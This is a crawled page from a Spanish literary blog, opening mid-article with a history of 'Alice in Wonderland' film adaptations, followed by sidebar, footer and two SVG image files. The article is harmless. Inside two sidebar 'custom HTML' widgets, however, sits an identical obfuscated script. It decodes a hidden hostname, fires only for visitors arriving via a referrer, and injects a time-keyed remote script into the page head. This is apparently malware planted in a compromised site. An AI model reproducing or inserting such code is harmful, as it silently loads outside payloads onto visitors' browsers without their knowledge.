encontró allí</strong>, tienes que ver las adaptaciones de Tim Burton y James Bobin, todo lo demás es historia del cine o, a lo sumo, una buena de dibujos para niños muy niños, la de Walt Disney. Hagamos pues un poquito de historia del celuloide.</p><p><iframe src="https://www.youtube.com/embed/NWPoSZo1ms0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p><strong>La primera vez que se vio a Alicia en la gran pantalla fue en 1903</strong> y, como seguro imaginas por la fecha, se trata de una película muda que hoy en día podemos considerar un cortometraje porque dura unos 10 minutos; <strong>7 años más tarde, en 1910 se pudo ver a Alicia por segunda vez en la gran pantalla</strong>, se trataba de otra película muda, en esta ocasión de factura norteamericana (la de 1903 era británica); <strong>a la tercera no fue la vencida y en 1915 Alicia volvió al cine todavía muda</strong> aunque en esta ocasión la duración de la cinta ya no era la propia de un cortometraje, dura casi una hora; <strong>no sería hasta 1931 cuando oiríamos por primera vez a Alicia</strong> en el cine, <strong>en 1933 hablaría de nuevo en las salas de proyección</strong> y lo haría en una película que contó con dos míticos actores en su reparto, Cary Grant y Gary Cooper; después el séptimo arte dejaría descansar al personaje hasta <strong>1949</strong>; en esa película se mezclaban actores reales con marionetas animadas, puede como preludio de lo que estaba por llegar que era la que fue durante años la versión de Alicia en el País de las Maravillas más famosa, la de <strong>dibujos animados y Walt Disney de 1951</strong>.</p><p><iframe src="https://www.youtube.com/embed/kt4oPazlNlE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p>Llegaron entonces los años 70 y con ellos nuevas versiones de los clásicos cuentos de Carroll, <strong>en 1972 se pudo ver a Peter Sellers y Fiona Fullerton </strong>dar vida al universo de Alicia, <strong>en 1977 fue el francés Chabrol quien representó su propia visión </strong>del mundo mágico de Alicia; en los 80 y los 90 el cine dejó descansar a Alicia, sólo vimos una película en 1985 protagonizada por Alicia pero no se trataba de una recreación del cuento sino de una nueva historia de una Alicia más mayor.</p><p>Llegamos a <strong>2010, año en el que Tim Burton nos hizo enamorarnos de nuevo del mítico cuento de Lewis Carroll</strong>, seis años más tarde,<strong> en 2016, tratando de ser fiel al universo recreado por Tim Burton, James Bobin presentaba la secuela de aquella Alicia</strong> que no era más que la versión cinematográfica de A través del espejo y lo que Alicia encontró allí; estas dos películas son altamente recomendables para todos los públicos, gustan a niños y mayores, son ideales para ver en familia y eso sin ser, en modo alguno, infantiles&#8230; Eso sí, nos vemos obligados a advertirte que así como la película de Tim Burton recibió el aplauso del público y la crítica, la de James Bobin lo que recibió fue alguna que otra nominación a los premios Razzie.</p><p><strong>¿Y a santo de qué no se ocupó Tim Burton de la dirección de la secuela?</strong> explicaciones hay para todos los gustos, la realidad es que ya en 2010, cuando se estrenó su película, <strong>Burton dejó claro que por su parte no habría secuela y, efectivamente, por su parte no la hubo</strong> pero por parte del estudio cinematográfico sí <strong>¿se equivocaba Burton? nosotros lo tenemos claro, sí, se equivocaba al pensar que su Alicia era más grande que la de Carroll y no merecía una secuela&#8230;</strong></p><p><iframe src="https://www.youtube.com/embed/9POCgSRVvf0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p>Crítica cinematográfica al margen, nos gustan estas dos películas porque recrean de un modo onírico y moderno un universo tan rico y delicioso como es de la Alicia genuina, la de Lewis Carroll, nos encanta <strong>Helena Bonham Carter</strong> como la odiosa reina de corazones y <strong>Anne Hathaway</strong> como la dulce reina blanca pero, sobre todo, nos encanta <strong>Johnny Depp</strong> como el sombrereo loco porque nos encanta siempre Deep cuando hace papeles fantásticos y de ensueño como lo es este sombrero loco o tantos otros a los que ha dado vida: Eduardo Manostijeras o Willy Wonka (Charlie y la fábrica de Chocolate) entre otros, curiosamente, películas ambas de <strong>Tim Burton</strong>.</p><p><strong>¿Quieres una sesión de cine? te proponemos una doble: Alicia en el País de las Maravillas y Alicia detrás del Espejo.</strong></p><div class="innercontent movies"><ul class="innerbloq " id="list_"><li class="item " itemscope itemtype="http://schema.org/Movie"><h2 class="titulo" itemprop="name">Alicia en el País de las Maravillas</h2><figure class="media"><img src="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-03.jpg"  itemprop="image"></figure><div class="right"></div></li><li class="item " itemscope itemtype="http://schema.org/Movie"><h2 class="titulo" itemprop="name">Alicia a través del espejo</h2><figure class="media"><img src="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-02.jpg"  itemprop="image"></figure><div class="right"></div></li></ul></div><p class="tags">Etiquetas: <a href="https://beisbook.com/tag/alicia-en-el-pais-de-las-maravillas/" rel="tag">Alicia en el País de las Maravillas</a>, <a href="https://beisbook.com/tag/anne-hathaway/" rel="tag">Anne Hathaway</a>, <a href="https://beisbook.com/tag/helena-bonham-carter/" rel="tag">Helena Bonham Carter</a>, <a href="https://beisbook.com/tag/james-bobin/" rel="tag">James Bobin</a>, <a href="https://beisbook.com/tag/peliculas/" rel="tag">Películas</a>, <a href="https://beisbook.com/tag/tim-burton/" rel="tag">Tim Burton</a></p></div></article></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_69710d535f468"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_69710d53635b8"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69710d53635b8');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69710d53635b8');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_69710d536676d"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69710d536676d');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69710d536676d');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_69710d5368a1a"><h3 class="cintillo">must know</h3><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_69710d5368a1a');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_69710d5368a1a');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M185.7,427.4c6.2-6.3,6.3-16.5,0-22.9L54.6,272.2H496c8.8,0,16-7.2,16-16.2
		c0-8.9-7.2-16.2-16-16.2H54.6l131.1-132.4c6.3-6.3,6.3-16.5,0-22.9c-6.3-6.3-16.4-6.3-22.6,0L4.6,244.6c-6.2,6.2-6.2,16.6,0,22.9
		l158.4,160C169.3,433.7,179.4,433.7,185.7,427.4C191.9,421.1,179.4,433.7,185.7,427.4z"/>
</g>
